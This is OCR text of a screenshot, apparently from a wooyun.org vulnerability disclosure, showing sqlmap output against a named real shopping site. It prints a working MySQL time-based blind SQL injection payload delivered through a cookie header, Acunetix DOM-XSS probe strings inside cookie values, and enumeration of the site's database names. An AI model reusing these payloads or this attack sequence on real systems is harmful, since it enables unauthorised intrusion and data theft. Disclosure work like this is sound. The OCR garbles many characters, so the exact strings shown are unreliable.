 管理员: C:\Windows\system32\cmd.exe
[14:54:20] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Cookie #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: vary=1a47bc7a9c3ee744a941d73929eec501462d2cdb393871e888e164e3f4e89
95; s=6279ee6e56595fad7c927c26e4eb38ff; user1=if(now()=sysdate(),sleep(0),0)/' 
ND (SELECT * FROM (SELECT(SLEEP(5)))blQv) AND 'UNxx'='UNxx'XOR(if(now()=sysdate
),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/; LAST_URL=http://www.
haohaizi.com/member-club.html; S[CART_COUNT]=0; S[CART_NUMBER]=0; S[CART_TOTAL_P
ICE]=%EF%BF%A50.00; LAST_URL=http://www.haohaizi.com/member-club.html; Hm_lvt_4
7ef74c5005ae3d162bbb46e1a5a502=1435813049,1435813050,1435813050; Hm_lpvt_4c7ef7
c5005ae3d162bbb46e1a5a502=1435813050; Hm_lvt_53a0d71dba66835ff1aa907db99144d8=1
35813050,1435813050; Hm_lpvt_53a0d71dba66835ff1aa907db99144d8=1435813050; BAIDU
D=8CFA4412968D2DA53DA3FFCA8DA5D184:FG=1; _jzqa=1.2820335976352075300.1435813053
1435813053.1435813053.1; _jzqc=1; _jzqx=1.1435813053.1435813053.1.jzqsr=acuneti
-referrer.com|jzqct=/javascript:domxssexecutionsink(0,"'\"><xsstag>()refdxss").
; _jzqckmp=1; _jzqb=1.2.10.1435813053.0; __utma=101467934.404633885.1435813139.
435813139.1435813139.1; __utmb=101467934.1.10.1435813139; __utmc=101467934; __u
mz=101467934.1435813139.1.1.utmcsr=acunetix-referrer.com|utmccn=(referral)|utmc
d=referral|utmcct=/javascript:domxssExecutionSink(0,"'\"><xsstag>()refdxss"); H
ACCOUNT=36788650F438BF79; BAIDUID=8CFA4412968D2DA53DA3FFCA8DA5D184:FG=1; BAIDUI
=8CFA4412968D2DA53DA3FFCA8DA5D184:FG=1
---
[14:54:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[14:54:20] [INFO] fetching database names
[14:54:20] [INFO] fetching number of databases
[14:54:20] [INFO] resumed: 12
[14:54:20] [INFO] resumed: information_schema
[14:54:20] [INFO] resumed: binlogs
[14:54:20] [INFO] resumed: club
www.wooyun.org